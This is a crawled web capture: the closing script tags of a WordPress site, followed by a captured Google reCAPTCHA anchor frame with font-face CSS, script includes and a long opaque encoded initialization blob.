<script src="https://vericadjokic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://vericadjokic.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.4.1" id="isotope-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcGsdMcAAAAAJnHypNS0V-6xmxjyXK_m5HxD2re&co=aHR0cHM6Ly92ZXJpY2Fkam9raWMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cw7n3bp0txaf
body_size: 48722
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Dv923qRTCJF7Hc-26vZl9g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Dv923qRTCJF7Hc-26vZl9g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Dv923qRTCJF7Hc-26vZl9g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22woXDm8Kjw6wLN2ldbEPCkMKCw6EmZ8O2KFPDtsKrS0LCscO5w59MVsKJOMKsY8KOKMK7wrRPwr/Cqh4LwoN7w6vDkSpuwrzCvlsnwrrDol1qFsOfwopQw6HDnnbCpl8fwpzCs8O/[base64]/[base64]/[base64]/YFgWUcK2wp3DoMOyw5k2EiU9wp1CXE3Cjy7DusOYw7LCvcKzW8KaTBPDlEo9woorw4x0wpvCgwfDksOhbw7DjVzDrsKxwrHDuhbDsm/CtsO4wpBuKADCjEcswrh8w5tkw5VxEMONASdEw6HCjMKGw4nCrSzCgyzCoGnCgVrCpRROc8OWDWN2OcKMwq/[base64]/RMKlwqLCm8K2wq7CuMOVQlHDm8OOWVvDjRN/XU9Awqdvwrpjw6/CtMKXw7PChsKQwr03dgTDhW8xw4PCg8KRUhFJw6lVw6dtw6XCmcKxw5TDt8OJZAJ/[base64]/DscKUOMODQF7Cr8OUR8Ogw7hEAsOdwqDChFtNwpsCOw0SwpbDhVjDk8OEw7fDosKgAClJw5bDrsKUwr/[base64]/VsKBcMKmwpvCqAREw6d+dmEALV4VZB/[base64]/Ch0xDwpnDjHAKw7DDrks2HsK6S8KJMcKwwqp5w4/DsMOpCnDDqD3DszjDjB/[base64]/[base64]/w6EpbHgaw4PCmnrCi8Khw44cTMKJasK4wpLDl1XDmcOHwrx+wpkJAcOtw7YkTcKRw7jCusK6wpXDqGnDlcKDw5pzwqxMwpgyUcOrw6tewr7Cvzd+X2DDvcOVw5Y6QTARw4HDgi/ClMK8w4Epw7HDrjjDuD0/Fg/DowrDpVgOaR7DoyzCi8Ksw5jCjMKNw5MnR8OnUsOEw4zDlXjCjlvCnjbDhxjDvHLCvsO9w6J4wq1uw6ksRSfCiMOnwrjDuMK9w67CuX/[base64]/CkMK5w6B+VcKWWcOCwqlJwoLClDDCtcKLwrjDnsO+wpEXZsK5w74hdsKHworDpMObw4dIM8Kyw7B5wrPCpgXCnMKzwoZIBcKec0FewrnDnsO9GcKxfARjUsOFw4xcIcK/[base64]/w6zDp8O7WsKAd2zDgjPCh8K6G8O1JcK/w5YVw6LCti0/[base64]/DqMOtwpcewpoAIyzDrDPCucK3w684w5rCkcKjwqTDlMOYKjw4w4XDjj5ieXLCg8KRTsOwLMO3w6NdRcK5KsKYw7sKNQ9CHxxlw57DomXCnnECFsOkWW/DkcK7BU/CqMOkNMOuw4xyHUDCijRPdiDCnktqwpJ7wp7Dr3Apw6cwI8KtfloxOcOjw4gPw7Z8EBYKLMOyw5EpbMOvZsOLWcO4Yz/CmsO/w7J2w5zDk8Odw7PDi8OBRCzDu8KpMMK6DMKEH3HDtAHDs8Ouw7PDt8O3w5lAwp3Do8O7w4XCrcOjUTxsSsKGwp0aw6PCuVBCY1/[base64]/Cgm/Cq8KAIcKFZgJ6E3zDp2QrwpfCmMKcw7jCtsOKwqbDryXCrHXDimzDqQTDkcKQdsK3wrgNwrpLWWBJwq7CpCVvw5Y2InJgw45zJ8KECy3DpXsWw70cZMKmIcKvwroGw7jDkcOdUMOPB8KCLXgEw7HDp8KlZR9Be8K0wrcwwqnDi3/DtFvCpMK2w5MYUBlQRXgWw5UFw5QBw4Bxw5BqCnAKPErChyQ9woF6wqxsw7/[base64]/[base64]/fsOdeMKiJQQNFFd7w73Dv8K3a0vDoGIqTzbChVdtQMK+JcKzw4tMfXhmw6ghw4fCnjDChsK6wqhnYnbCn8OfWi/DniYmw4UrThBmVRdlwpLCmMOTw6XCqcOMw7/DpFvCgABBFcOmwq5oSsKNNmTCkn83wq3CrcKfw4HDvsOFw6nDkg7CnwfDu8OkwoAww7LCosOkCVdzbcKBwp7Dl0HCijDDiwXCocOoIBFOKXoAXW19w7IUw59kwqnCmcK6wrhpw57DtHTCinzCrBs3GMKsCR1QHMKNE8K9woXCpsKYfU95w7rDpsOLw4x4w7bDt8KOQX/[base64]/[base64]/ChMOFHsOjEMKzbxfCqsKwS8KyPTJ7wqdEw7HCgXzCicOAw61PwqMtBX1ow7jDr8O4w73DiMOGwp7DlcKnw5o1wpxQHsKPQMOQw6jCs8K5wqbDi8KKwpYFw5/[base64]/DozTCp8KSesO9YHIVwrPDnMKvwojDljBaw7bCt8Oqw5c5CcO3J8OeCsOkfAdbYsODw7nCr1QHYcObd241WgTCu2nDt8KxBXRvwr3DlHp5wrRDOCnDpCBBwr/DmCvCvHg/VEBjw5XCqXInSMOkwrpXwpLDoy9Yw6jClV4tccOjTsOMRMOSO8KATBvDjAd5w7vCoQrDgy0zZcKSw6wIwonDgMOnWcOJWH/DssOoM8O9cMKiw53DhsKeNxxTecOzwonCl2LCimAmw4MxbMKewpvCtsOIOzYGe8O5w7nDqGlNTMOyw4bCp0PDp8O8w7V/[base64]/CnsODwpERwp1+w65yw7nCmnXDnU3CvxXChjHDqsOTeMOKw6PCgcK1w7/DsMOHwq3DiHYMdsO+fW/CrRs3w7jCmlt7w4NRLFDCljXCkk3Cp8ODc8KbIMOsZcOXbDd2BksVwrojN8KEw7nCilEvw7Mgw43DnsOWTsKBw5pxw5/DmxPClhA2JS7DjUPCgSMfw5Q5w5sJYDjCosOww7fDk8Kkw7MCw57Dg8O8w5wZwo86RcOaA8OcC8O+SMOww5rDu8O7w4nCmcOOOkwfczJmwo/Dv8KiGGvCk2hLTcO9f8Ofw5LCq8KCPsOWRsOzwqbDp8ODwo3Du8KPIih/w6JKwro/MMOUGcOMJsOPwoJgFMKzHW/Cgk7DtsKOwpomdUTChBDDpcOFYMOpc8OUFcO5wqF/LcKsYxo9Xm3DiDzDmsKdw4VVPHnDqD